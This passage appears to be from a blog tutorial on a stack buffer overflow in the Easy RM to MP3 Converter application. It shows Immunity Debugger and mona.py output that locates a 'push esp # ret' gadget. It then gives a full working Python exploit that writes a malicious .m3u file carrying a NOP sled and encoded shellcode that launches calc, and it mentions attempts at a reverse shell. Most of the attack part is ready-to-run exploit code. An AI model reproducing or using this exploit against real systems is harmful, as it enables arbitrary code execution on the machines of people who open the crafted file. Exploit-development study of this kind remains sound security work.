MSRMfilter03.dll doesn’t move. Let’s find out the Jump Instruction in MSRMfilter03.dll using the Immunity Debugger.

If you are not able to read the text within the image above, I’m posting the same result underneath
           ---------- Mona command started on 2024-03-01 00:46:00 (v2.0, rev 635) ----------
0BADF00D   [+] Processing arguments and criteria
0BADF00D       - Pointer access level : X
0BADF00D       - Only querying modules MSRMfilter03.dll
0BADF00D   [+] Generating module info table, hang on...
0BADF00D       - Processing modules
0BADF00D       - Done. Let's rock 'n roll.
0BADF00D   [+] Querying 1 modules
0BADF00D       - Querying module MSRMfilter03.dll
719F0000   Modules C:\Windows\SYSTEM32\CLDAPI.dll
0BADF00D       - Search complete, processing results
0BADF00D   [+] Preparing output file 'jmp.txt'
0BADF00D       - (Re)setting logfile jmp.txt
0BADF00D   [+] Writing results to jmp.txt
0BADF00D       - Number of pointers of type 'push esp # ret ' : 1
0BADF00D   [+] Results :
1001B058     0x1001b058 : push esp # ret  |  {PAGE_EXECUTE_READ} [MSRMfilter03.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v-1.0- (C:\Program Files (x86)\Easy RM to MP3 Converter\MSRMfilter03.dll), 0x0
0BADF00D       Found a total of 1 pointers
0BADF00D
0BADF00D   [+] This mona.py action took 0:00:07.829000
Look at the memory address “0x1001b058 : push esp”. We found 1 pointer with the Jump Instruction back to ESP from the one of the DLLs attached to the Easy RM to MP3 Converter application. Great!.
Final Exploit and Opening Calc
Here’s my final exploit code which has the EIP variable set to “EIP = ‘\x58\xb0\x01\x10′” along with adding some NOPs just for the troubleshooting purpose if in case the exploit fails.
file_name = 'exploit.m3u'
data = '\x41' * 26068
EIP = '\x58\xb0\x01\x10'
preshellcode = 'FFFF'
nopsled = '\x90' * 16
buf =  ""
buf += "\xdb\xdd\xd9\x74\x24\xf4\x5f\x57\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += "\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41"
buf += "\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42"
buf += "\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x39"
buf += "\x6c\x6b\x58\x6b\x32\x55\x50\x73\x30\x73\x30\x45"
buf += "\x30\x4b\x39\x4a\x45\x34\x71\x49\x50\x73\x54\x6e"
buf += "\x6b\x30\x50\x36\x50\x4c\x4b\x72\x72\x56\x6c\x6c"
buf += "\x4b\x61\x42\x76\x74\x4c\x4b\x44\x32\x44\x68\x74"
buf += "\x4f\x58\x37\x32\x6a\x47\x56\x34\x71\x39\x6f\x6e"
buf += "\x4c\x35\x6c\x70\x61\x53\x4c\x37\x72\x46\x4c\x31"
buf += "\x30\x6a\x61\x48\x4f\x56\x6d\x66\x61\x4a\x67\x49"
buf += "\x72\x48\x72\x51\x42\x50\x57\x4e\x6b\x52\x72\x52"
buf += "\x30\x4c\x4b\x42\x6a\x77\x4c\x6e\x6b\x62\x6c\x34"
buf += "\x51\x74\x38\x6b\x53\x71\x58\x65\x51\x78\x51\x63"
buf += "\x61\x6c\x4b\x36\x39\x77\x50\x53\x31\x69\x43\x6e"
buf += "\x6b\x67\x39\x72\x38\x79\x73\x46\x5a\x52\x69\x6e"
buf += "\x6b\x75\x64\x4c\x4b\x53\x31\x78\x56\x70\x31\x6b"
buf += "\x4f\x4e\x4c\x4a\x61\x48\x4f\x34\x4d\x63\x31\x6b"
buf += "\x77\x36\x58\x4d\x30\x61\x65\x58\x76\x44\x43\x53"
buf += "\x4d\x38\x78\x77\x4b\x33\x4d\x36\x44\x64\x35\x6d"
buf += "\x34\x50\x58\x4e\x6b\x31\x48\x75\x74\x75\x51\x78"
buf += "\x53\x31\x76\x6e\x6b\x46\x6c\x30\x4b\x4e\x6b\x62"
buf += "\x78\x57\x6c\x35\x51\x48\x53\x4c\x4b\x75\x54\x6c"
buf += "\x4b\x75\x51\x4e\x30\x4e\x69\x42\x64\x76\x44\x76"
buf += "\x44\x63\x6b\x73\x6b\x50\x61\x66\x39\x72\x7a\x46"
buf += "\x31\x6b\x4f\x49\x70\x51\x4f\x31\x4f\x31\x4a\x6c"
buf += "\x4b\x62\x32\x6a\x4b\x4c\x4d\x51\x4d\x30\x6a\x55"
buf += "\x51\x6e\x6d\x6f\x75\x6d\x62\x65\x50\x37\x70\x77"
buf += "\x70\x42\x70\x53\x58\x54\x71\x6e\x6b\x32\x4f\x4e"
buf += "\x67\x59\x6f\x4a\x75\x4d\x6b\x79\x70\x75\x4d\x66"
buf += "\x4a\x77\x7a\x50\x68\x4d\x76\x4e\x75\x6f\x4d\x4d"
buf += "\x4d\x69\x6f\x79\x45\x35\x6c\x56\x66\x51\x6c\x37"
buf += "\x7a\x4d\x50\x69\x6b\x6d\x30\x63\x45\x65\x55\x6d"
buf += "\x6b\x62\x67\x75\x43\x30\x72\x30\x6f\x73\x5a\x57"
buf += "\x70\x71\x43\x49\x6f\x4b\x65\x72\x43\x35\x31\x50"
buf += "\x6c\x45\x33\x67\x70\x41\x41"
int3 = '\xCC'
padding = "F" * (30000 - len(data)- 4 - 4 - 16 -len(buf))
res = data + EIP + preshellcode  + nopsled + buf + padding
with open(file_name, 'w') as file:
    file.write(res)

print "m3u File Created successfully"
Run the file and create exploit.m3u. Now you don’t need to open the Immunity Debugger. Once you open the exploit.m3u file in the Easy RM to MP3 Converter and notice the calc will open. We have successfully overflow the Buffer and execute the calc command using our shellcode.

If you look around, you will notice that the reverse shell is possible but most of the environment has Windows 7 for which they get the reverse shell but I tried for few days and was unsuccessful obtaining the reverse shell using Windows 10.
